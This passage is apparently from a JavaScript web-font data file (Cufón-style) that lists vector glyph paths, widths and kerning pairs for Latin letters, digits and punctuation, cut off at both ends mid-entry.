8r36,0xm63,-233r-3,78r-30,0r-3,-78r36,0","w":144},"#":{"d":"189,-140r-40,0r-9,50r35,0r0,28r-40,0r-10,62r-34,0r11,-62r-30,0r-10,62r-34,0r11,-62r-33,0r0,-28r38,0r8,-50r-32,0r0,-28r38,0r11,-65r34,0r-12,65r30,0r11,-65r34,0r-12,65r35,0r0,28xm115,-140r-29,0r-9,50r30,0"},"$":{"d":"174,-60v0,44,-27,60,-63,65r0,30r-32,0r0,-28v-22,0,-43,-5,-64,-11r14,-38v16,6,32,13,50,14r0,-75v-31,-12,-65,-26,-65,-71v0,-39,30,-58,65,-63r0,-32r32,0r0,32v17,1,38,4,53,9r-14,39v-10,-5,-23,-11,-39,-13r0,67v31,12,63,28,63,75xm80,-148r0,-53v-33,11,-26,43,0,53xm110,-32v26,-7,25,-47,0,-56r0,56"},"%":{"d":"283,-60v0,39,-12,65,-52,65v-40,0,-51,-26,-51,-65v0,-39,14,-62,51,-62v40,0,52,23,52,62xm230,-226r-130,226r-35,0r130,-226r35,0xm120,-176v0,39,-13,65,-53,65v-40,0,-52,-26,-52,-65v0,-39,15,-62,52,-62v40,0,53,23,53,62xm255,-60v0,-27,-5,-41,-24,-41v-20,0,-22,18,-22,41v0,28,2,44,22,44v19,0,24,-17,24,-44xm90,-176v0,-27,-4,-41,-23,-41v-20,0,-22,18,-22,41v0,28,2,44,22,44v19,0,23,-17,23,-44","w":298},"&":{"d":"156,-180v-1,56,-98,47,-98,114v0,19,8,41,37,41v15,0,27,-11,37,-24r0,-29r-32,0r0,-29r72,0v-1,35,0,82,6,107r-38,0r-6,-16v-36,41,-118,25,-117,-49v0,-22,5,-50,38,-67v-10,-8,-31,-20,-31,-46v0,-33,18,-61,66,-61v41,0,66,20,66,59xm115,-180v0,-14,-5,-28,-26,-28v-37,0,-25,52,-5,60v15,-6,31,-15,31,-32"},"'":{"d":"67,-233r-3,78r-31,0r-2,-78r36,0","w":97},"(":{"d":"95,46r-37,0v-58,-86,-48,-200,-2,-279r37,0v-45,86,-48,188,2,279","w":113},")":{"d":"58,-233v46,78,56,193,-1,279r-38,0v51,-92,46,-193,2,-279r37,0","w":113},"*":{"d":"151,-170r-54,13v8,20,24,32,35,49r-21,15r-30,-48r-4,0r-32,48r-21,-16v10,-16,30,-30,35,-48r-55,-14r8,-25r53,20v7,-13,-1,-40,1,-58r25,0v1,19,-5,43,0,58r53,-19","w":154},"+":{"d":"176,-64r-62,0r0,64r-34,0r0,-64r-61,0r0,-31r61,0r0,-60r34,0r0,60r62,0r0,31"},",":{"d":"70,-27r-29,64r-31,0r17,-64r43,0","w":97},"-":{"d":"116,-64r-106,0r0,-34r106,0r0,34","w":126},".":{"d":"70,0r-43,0r0,-40r43,0r0,40","w":97,"k":{"y":22,"w":31,"v":22,"Y":22,"W":22,"V":22}},"\/":{"d":"109,-237r-76,241r-34,0r76,-241r34,0","w":108},"0":{"d":"181,-111v0,70,-18,117,-85,117v-66,0,-82,-46,-82,-117v0,-70,22,-113,83,-113v66,0,84,43,84,113xm135,-111v0,-50,-3,-79,-38,-79v-35,0,-38,37,-38,79v0,51,2,83,37,83v35,0,39,-35,39,-83"},"1":{"d":"141,0r-45,0r0,-175r-41,32r-14,-32r56,-44r44,0r0,219"},"2":{"d":"179,0r-149,0r-13,-37v35,-25,112,-77,112,-114v0,-59,-51,-41,-91,-21r-14,-37v36,-13,46,-15,70,-15v40,0,80,15,80,71v0,46,-61,96,-96,119r101,0r0,34"},"3":{"d":"169,-61v0,79,-93,74,-155,58r14,-37v7,4,32,12,56,12v26,0,39,-16,39,-34v0,-33,-27,-36,-68,-36r0,-33v41,0,63,-2,63,-31v0,-44,-60,-26,-86,-12r-14,-37v53,-23,145,-20,145,48v0,30,-23,45,-49,48v25,4,55,18,55,54"},"4":{"d":"186,-58r-34,0r0,58r-45,0r0,-58r-87,0r-15,-35r98,-126r49,0r0,127r34,0r0,34xm107,-92r0,-84r-65,84r65,0"},"5":{"d":"176,-71v0,77,-90,89,-159,68r13,-37v16,6,41,12,58,12v61,0,53,-80,11,-80v-23,0,-34,9,-45,15r-29,-11r0,-115r142,0r0,34r-98,0r0,48v52,-16,107,5,107,66"},"6":{"d":"178,-66v0,44,-37,72,-78,72v-69,0,-84,-55,-84,-108v0,-58,27,-122,96,-122v13,0,38,3,53,7r-14,37v-12,-6,-23,-10,-37,-10v-42,0,-55,37,-55,71v40,-57,119,-19,119,53xm100,-28v18,0,33,-12,32,-40v0,-17,-1,-44,-32,-44v-24,0,-33,14,-38,27v0,48,16,57,38,57"},"7":{"d":"171,-189r-78,189r-48,0r85,-185r-111,0r0,-33r138,0"},"8":{"d":"181,-56v0,48,-38,62,-85,62v-46,0,-82,-14,-82,-62v0,-32,19,-51,52,-59v-11,-4,-45,-15,-45,-49v0,-37,26,-60,77,-60v55,0,77,18,77,59v0,33,-33,47,-47,50v34,9,53,26,53,59xm97,-130v32,-3,57,-60,1,-60v-27,0,-33,10,-33,27v0,19,18,28,32,33xm136,-57v0,-25,-17,-35,-38,-42v-40,3,-64,71,-2,72v28,0,40,-13,40,-30"},"9":{"d":"178,-116v0,58,-27,122,-96,122v-13,0,-37,-3,-52,-7r13,-37v12,6,23,10,37,10v42,0,56,-37,56,-71v-39,57,-119,20,-119,-52v0,-44,38,-73,78,-73v71,0,83,55,83,108xm132,-133v0,-48,-16,-57,-38,-57v-18,0,-33,13,-32,41v0,17,1,43,32,43v24,0,33,-14,38,-27"},":":{"d":"70,-123r-43,0r0,-40r43,0r0,40xm70,0r-43,0r0,-40r43,0r0,40","w":97},";":{"d":"70,-123r-43,0r0,-40r43,0r0,40xm70,-27r-29,64r-31,0r17,-64r43,0","w":97},"<":{"d":"178,-13r-162,-53r0,-43r162,-54r0,39r-121,36r121,35r0,40"},"=":{"d":"178,-87r-162,0r0,-31r162,0r0,31xm178,-25r-162,0r0,-31r162,0r0,31"},">":{"d":"178,-67r-162,54r0,-40r122,-36r-122,-35r0,-39r162,53r0,43"},"?":{"d":"154,-176v0,43,-59,51,-59,84r0,29r-40,0r0,-31v0,-49,56,-52,56,-82v0,-41,-61,-23,-86,-13r-7,-37v54,-13,136,-33,136,50xm96,0r-43,0r0,-40r43,0r0,40","w":165},"@":{"d":"295,-137v0,72,-57,92,-116,92v-55,0,-85,-25,-85,-71v0,-37,22,-68,76,-68v15,0,33,3,39,5r0,55r7,0r12,29r-56,5r0,-62v-17,-3,-38,0,-38,36v0,39,32,41,45,41v42,0,76,-7,76,-62v0,-57,-44,-69,-81,-69v-34,0,-105,10,-105,91v0,82,73,91,106,91v24,0,47,-4,77,-12r14,33v-114,26,-237,7,-237,-112v0,-85,66,-123,145,-123v50,0,121,25,121,101","w":324},"A":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0","w":245,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":19,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":4,"\u00d6":9,"\u00c7":9,"y":19,"w":19,"v":19,"u":4,"t":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":19,"W":19,"V":19,"T":19,"Q":4,"O":4,"G":4,"C":4,"A":-1,"@":9,"&":9,"\u00fd":19,"\u00dd":19}},"B":{"d":"206,-68v-1,89,-92,64,-172,68r0,-233v74,2,161,-17,161,64v0,24,-16,41,-37,47v29,4,48,21,48,54xm149,-168v0,-29,-37,-33,-70,-30r0,61v34,-1,70,8,70,-31xm159,-68v0,-43,-41,-34,-80,-35r0,68v38,-2,80,12,80,-33","w":225,"k":{"V":3}},"C":{"d":"194,-4v-21,7,-39,11,-65,11v-78,0,-108,-50,-108,-123v0,-65,26,-122,109,-122v20,0,44,4,62,10r-15,38v-55,-30,-109,-6,-109,73v0,85,53,107,112,75","w":207},"D":{"d":"221,-117v0,119,-77,122,-187,117r0,-233v109,-4,187,-2,187,116xm174,-117v0,-89,-34,-81,-95,-81r0,163v63,1,95,3,95,-82","w":242,"k":{"V":3,"J":7}},"E":{"d":"175,0r-141,0r0,-233r138,0r0,35r-93,0r0,60r86,0r0,35r-86,0r0,68r96,0r0,35","w":209},"F":{"d":"172,-198r-93,0r0,62r89,0r0,34r-89,0r0,102r-45,0r0,-233r138,0r0,35","w":190},"G":{"d":"207,-14v-24,14,-43,21,-78,21v-86,0,-108,-61,-108,-124v0,-72,33,-121,111,-121v16,0,41,6,58,10r-14,38v-53,-25,-108,-19,-108,73v0,74,44,106,99,80r0,-53r-52,0r0,-35r92,0r0,111","w":228},"H":{"d":"215,0r-45,0r0,-103r-91,0r0,103r-45,0r0,-233r45,0r0,95r91,0r0,-95r45,0r0,233","w":249},"I":{"d":"75,0r-45,0r0,-233r45,0r0,233","w":104},"J":{"d":"126,-73v0,80,-61,97,-109,110r-12,-37v32,-6,75,-9,75,-70r0,-163r46,0r0,160","w":159},"K":{"d":"232,0r-58,0r-95,-106r0,106r-45,0r0,-233r45,0r0,98r86,-98r51,0r-95,110","w":237,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d3":9,"\u00ff":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00e6":9,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":-9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":9,"y":19,"w":19,"v":19,"u":9,"q":9,"o":9,"e":9,"d":9,"c":9,"a":9,"U":4,"Q":9,"O":9,"G":9,"C":9,"@":9,"&":4}},"L":{"d":"176,0r-142,0r0,-233r45,0r0,197r97,0r0,36","w":178,"k":{"Y":35,"W":23,"V":26,"T":23,"O":7}},"M":{"d":"299,0r-44,0r0,-185r-66,185r-46,0r-66,-185r0,185r-43,0r0,-233r74,0r59,172r61,-172r71,0r0,233","w":333},"N":{"d":"228,0r-68,0r-83,-179r0,179r-43,0r0,-233r67,0r82,179r0,-179r45,0r0,233","w":261},"O":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88","w":261,"k":{"Z":4,"Y":9,"X":9,"W":9,"V":9,"J":7,"A":4}},"P":{"d":"198,-163v0,69,-52,75,-119,72r0,91r-45,0r0,-233v78,1,164,-15,164,70xm152,-163v0,-47,-36,-32,-73,-35r0,72v38,-1,73,8,73,-37","w":216,"k":{"J":29,"A":17}},"Q":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,28,-122,110,-122v80,0,109,50,109,122xm213,23r-15,30r-82,-12r16,-26xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88","w":261},"R":{"d":"216,0r-56,0r-71,-97r-10,0r0,97r-45,0r0,-233v78,4,166,-21,166,67v0,31,-14,61,-58,68xm154,-166v0,-37,-39,-33,-75,-32r0,66v37,1,75,4,75,-34","w":231},"S":{"d":"143,-60v-9,-55,-126,-37,-120,-114v5,-69,93,-73,156,-54r-14,39v-19,-17,-104,-20,-96,15v0,19,22,26,47,35v33,12,73,28,73,79v0,82,-102,72,-166,56r14,-38v31,14,104,29,106,-18","w":213},"T":{"d":"181,-198r-64,0r0,198r-45,0r0,-198r-64,0r0,-35r173,0r0,35","w":189,"k":{"\u0131":31,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00b7":31,"\u00ff":31,"\u0153":31,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":31,"\u00e6":31,"\u00b5":31,"\u00c6":31,"\u00a2":31,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":31,"\u00f6":31,"\u00f4":31,"\u00f2":31,"\u00f3":31,"\u00f1":31,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":31,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":31,"y":31,"x":31,"w":31,"v":31,"u":31,"s":31,"r":31,"q":31,"p":31,"o":31,"n":31,"m":31,"j":9,"i":9,"g":31,"e":31,"d":31,"c":31,"a":31,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,"@":9,";":31,":":31,".":31,",":31,"\u017e":31,"\u00fd":31,"\u0161":31}},"U":{"d":"226,-85v0,62,-34,92,-94,92v-67,0,-98,-31,-98,-93r0,-147r45,0r0,143v0,52,24,62,53,62v28,0,49,-16,49,-62r0,-143r45,0r0,148","w":260},"V":{"d":"225,-233r-85,233r-42,0r-88,-233r50,0r60,177r56,-177r49,0","w":234,"k":{"\u0131":19,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":31,"\u00ff":9,"\u0153":19,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":31,"\u00bf":19,"\u00f8":19,"\u00e6":19,"\u00b5":19,"\u00c6":31,"\u00a2":19,"\u00fc":19,"\u00fb":19,"\u00f9":19,"\u00fa":19,"\u00f5":19,"\u00f6":19,"\u00f4":19,"\u00f2":19,"\u00f3":19,"\u00f1":19,"\u00eb":19,"\u00ea":19,"\u00e8":19,"\u00e9":19,"\u00e7":19,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":9,"v":9,"u":19,"s":19,"r":19,"q":19,"p":9,"o":19,"n":19,"m":19,"j":9,"i":9,"g":19,"e":19,"d":19,"c":19,"a":19,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":9,":":9,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":4}},"W":{"d":"336,-233r-60,233r-56,0r-45,-163r-54,163r-56,0r-53,-233r48,0r39,178r51,-168r56,0r43,168r43,-178r44,0","w":348,"k":{"\u0131":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00bf":19,"\u00f8":9,"\u00e6":9,"\u00b5":9,"\u00d8":9,"\u00c6":31,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00f1":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":4,"v":4,"u":9,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"j":9,"i":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":19,":":19,".":19,",":19,"\u017e":9,"\u00fd":9,"\u0161":9}},"X":{"d":"215,0r-54,0r-48,-84r-54,84r-48,0r78,-120r-69,-113r52,0r43,73r46,-73r49,0r-72,111","w":227,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"\u00d5":9,"\u00d6":9,"\u00c7":9,"y":9,"w":9,"v":9,"Q":9,"O":9,"G":9,"C":9,"\u00fd":9}},"Y":{"d":"218,-233r-84,128r0,105r-45,0r0,-103r-84,-130r52,0r56,89r56,-89r49,0","w":222,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u0153":9,"\u0152":9,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19,"\u00fd":9,"\u0161":9}},"Z":{"d":"186,-196r-121,161r119,0r0,35r-157,0r-12,-37r123,-161r-109,0r0,-35r146,0","w":201,"k":{"O":4}},"[":{"d":"93,46r-63,0r0,-289r63,0r0,28r-29,0r0,231r29,0r0,30","w":109},"\\":{"d":"109,4r-34,0r-76,-241r34,0","w":108},"]":{"d":"84,46r-63,0r0,-30r28,0r0,-231r-28,0r0,-28r63,0r0,289","w":109},"^":{"d":"183,-97r-38,0r-48,-105r-49,105r-36,0r65,-136r39,0"},"_":{"d":"180,42r-180,0r0,-31r180,0r0,31","w":180},"`":{"d":"82,-191r-28,0r-47,-42r41,0","w":88},"a":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1","w":187},"b":{"d":"176,-83v0,47,-25,88,-74,88v-21,0,-34,-14,-39,-22r-6,17r-38,0v11,-70,2,-158,5,-237r40,0r0,94v9,-13,24,-26,44,-26v49,0,68,40,68,86xm134,-82v0,-77,-54,-64,-70,-24r0,56v19,38,70,33,70,-32","w":191},"c":{"d":"155,-7v-65,30,-140,2,-140,-74v0,-77,72,-105,138,-77r-14,34v-37,-22,-82,-23,-82,43v0,63,44,61,84,41","w":167},"d":{"d":"172,0r-38,0r-6,-17v-5,8,-18,22,-39,22v-55,0,-74,-41,-74,-88v0,-46,22,-86,69,-86v20,0,34,13,43,26r0,-94r40,0v2,79,-6,167,5,237xm127,-50r0,-56v-17,-40,-70,-53,-70,24v0,65,51,70,70,32","w":191},"e":{"d":"171,-67r-113,0v4,50,54,48,91,27r14,32v-20,9,-45,13,-68,13v-53,0,-80,-40,-80,-86v0,-38,18,-88,79,-88v57,0,77,33,77,102xm132,-96v-2,-31,-18,-42,-39,-42v-13,0,-34,8,-35,42r74,0","w":187},"f":{"d":"120,-210v-35,4,-53,14,-51,45r38,0r0,32r-38,0r0,133r-40,0r0,-133r-25,0r0,-32r25,0v-2,-53,46,-75,81,-78","w":120},"g":{"d":"186,-170r-10,27r-20,0v31,36,18,99,-59,99v-10,3,-45,-16,-43,6v0,9,8,12,49,15v66,5,81,21,81,48v0,36,-44,47,-85,47v-66,0,-85,-18,-85,-46v0,-19,17,-27,26,-31v-29,-12,-26,-47,-1,-60v-25,-32,-33,-104,57,-104v30,0,57,1,90,-1xm98,-74v45,-1,42,-65,-1,-65v-17,0,-33,7,-33,33v0,23,15,32,34,32xm142,25v0,-7,-16,-16,-75,-17v-8,4,-12,10,-12,16v0,12,22,18,44,18v32,0,43,-4,43,-17","w":196},"h":{"d":"167,0r-41,0r0,-105v0,-52,-52,-33,-62,-2r0,107r-40,0r0,-237r40,0r0,94v5,-7,20,-27,43,-27v87,-1,53,96,60,170","w":190},"i":{"d":"66,-198r-43,0r0,-35r43,0r0,35xm65,0r-41,0r0,-165r41,0r0,165","w":88},"j":{"d":"65,-198r-44,0r0,-35r44,0r0,35xm63,-2v0,42,-27,61,-60,73r-14,-34v25,-5,34,-15,34,-36r0,-166r40,0r0,163","w":87},"k":{"d":"171,0r-47,0r-60,-82r0,82r-40,0r0,-237r40,0r0,137r54,-65r44,0r-59,72","w":175,"k":{"o":9}},"l":{"d":"64,0r-40,0r0,-237r40,0r0,237","w":88},"m":{"d":"268,0r-41,0r0,-104v1,-57,-55,-32,-62,-1r0,105r-40,0r0,-104v3,-57,-56,-30,-61,-4r0,108r-40,0v-1,-55,4,-118,-5,-165r38,0r6,22v6,-8,24,-27,44,-27v28,0,38,8,52,27v25,-43,109,-36,109,38r0,105","w":291},"n":{"d":"167,0r-41,0r0,-105v0,-52,-52,-33,-62,-2r0,107r-40,0v-2,-55,5,-118,-5,-165r38,0r6,22v7,-7,21,-27,44,-27v87,-1,53,96,60,170","w":190},"o":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57","w":193,"k":{"v":9}},"p":{"d":"176,-81v0,46,-21,86,-68,86v-15,0,-35,-8,-44,-21r0,81r-40,0v-2,-76,5,-162,-5,-230r38,0r7,22v7,-10,20,-27,41,-27v51,0,71,42,71,89xm134,-82v0,-69,-55,-70,-70,-26r0,58v22,36,70,39,70,-32","w":191},"q":{"d":"172,-165v-11,68,-3,154,-5,230r-40,0r0,-81v-9,13,-28,21,-43,21v-51,0,-69,-40,-69,-86v0,-47,22,-89,71,-89v21,0,36,17,41,27r7,-22r38,0xm127,-50r0,-58v-16,-43,-70,-44,-70,26v0,71,48,67,70,32","w":191},"r":{"d":"136,-162r-14,34v-6,-5,-15,-10,-24,-10v-48,12,-31,83,-34,138r-40,0v-2,-53,4,-121,-5,-165r38,0r6,29v8,-21,45,-47,73,-26","w":140,"k":{".":19}},"s":{"d":"148,-45v0,62,-85,55,-134,39r14,-34v20,13,78,24,78,-5v0,-10,-15,-14,-32,-19v-26,-8,-57,-18,-57,-57v0,-61,75,-55,126,-38r-14,33v-17,-8,-26,-12,-42,-12v-43,0,-31,29,2,36v26,6,59,18,59,57","w":162},"t":{"d":"117,0r-10,35v-40,-10,-75,-36,-75,-78r0,-90r-27,0r0,-32r27,0r0,-44r41,0r0,44r38,0r0,32r-38,0v4,59,-19,129,44,133","w":120},"u":{"d":"168,0r-37,0r-6,-22v-7,7,-20,27,-43,27v-84,1,-51,-97,-58,-170r40,0r0,106v0,51,50,33,59,2r0,-108r41,0v1,55,-4,117,4,165","w":187},"v":{"d":"180,-165r-63,165r-40,0r-64,-165r44,0r41,117r40,-117r42,0","w":193,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00bf":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00fa":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"w":{"d":"276,-165r-54,165r-43,0r-34,-101r-37,101r-43,0r-54,-165r43,0r36,115r37,-100r40,0r34,100r33,-115r42,0","w":286,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00bf":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":31,",":31,"\u0161":4}},"x":{"d":"170,0r-46,0r-35,-55r-38,55r-43,0r60,-83r-56,-82r46,0r32,52r34,-52r43,0r-56,79","w":177},"y":{"d":"178,-165r-69,191v-10,28,-27,50,-63,62r-13,-33v37,-9,32,-35,46,-62r-66,-158r44,0r42,112r36,-112r43,0","w":190,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"z":{"d":"150,-131r-94,100r89,0r0,31r-122,0r-14,-33r96,-100r-84,0r0,-32r115,0","w":159},"{":{"d":"114,42v-104,-3,-41,-118,-97,-122r0,-31v55,-2,-8,-118,97,-122r0,31v-54,0,-12,85,-61,107v50,18,7,106,61,106r0,31","w":140},"|":{"d":"66,60r-35,0r0,-313r35,0r0,313","w":97},"}":{"d":"123,-80v-56,4,8,119,-96,122r0,-31v54,0,11,-88,61,-106v-49,-22,-7,-107,-61,-107r0,-31v105,4,41,120,96,122r0,31","w":140},"~":{"d":"184,-97v0,24,-17,45,-50,45v-32,0,-55,-32,-67,-32v-16,0,-25,5,-25,27r-32,-17v0,-24,17,-45,49,-45v36,0,59,32,68,32v16,0,25,-5,25,-27"},"\u00c4":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm172,-243r-37,0r0,-34r37,0r0,34xm114,-243r-36,0r0,-34r36,0r0,34","w":245,"k":{"\u00d2":4,"\u00d3":4,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":4,"\u00d5":4,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"y":19,"w":19,"v":19,"u":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":31,"V":31,"T":19,"Q":4,"O":3,"G":4,"C":4,"\u00dd":19}},"\u00c5":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm158,-271v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm143,-271v0,-8,-6,-16,-15,-16v-19,0,-20,31,0,31v10,0,15,-7,15,-15","w":245},"\u00c7":{"d":"194,-4v-19,9,-44,7,-64,13v18,0,26,15,26,26v-3,42,-45,46,-86,40r8,-29v21,2,41,10,45,-10v0,-9,-3,-13,-29,-13r5,-19v-56,-12,-78,-57,-78,-120v0,-65,26,-122,109,-122v20,0,44,4,62,10r-15,38v-55,-30,-109,-6,-109,73v0,85,53,107,112,75","w":207},"\u00c9":{"d":"175,0r-141,0r0,-233r138,0r0,35r-93,0r0,60r86,0r0,35r-86,0r0,68r96,0r0,35xm134,-286r-48,42r-28,0r35,-42r41,0","w":209},"\u00d1":{"d":"228,0r-68,0r-83,-179r0,179r-43,0r0,-233r67,0r82,179r0,-179r45,0r0,233xm189,-272v-6,18,-22,29,-40,29v-26,0,-41,-30,-54,-2r-22,-10v9,-21,20,-27,40,-27v15,0,25,16,36,16v10,0,16,-10,18,-16","w":261},"\u00d6":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88xm178,-243r-37,0r0,-34r37,0r0,34xm121,-243r-37,0r0,-34r37,0r0,34","w":261},"\u00dc":{"d":"226,-85v0,62,-34,92,-94,92v-67,0,-98,-31,-98,-93r0,-147r45,0r0,143v0,52,24,62,53,62v28,0,49,-16,49,-62r0,-143r45,0r0,148xm179,-243r-36,0r0,-34r36,0r0,34xm122,-243r-37,0r0,-34r37,0r0,34","w":260},"\u00e1":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1xm131,-233r-47,42r-28,0r34,-42r41,0","w":187},"\u00e0":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v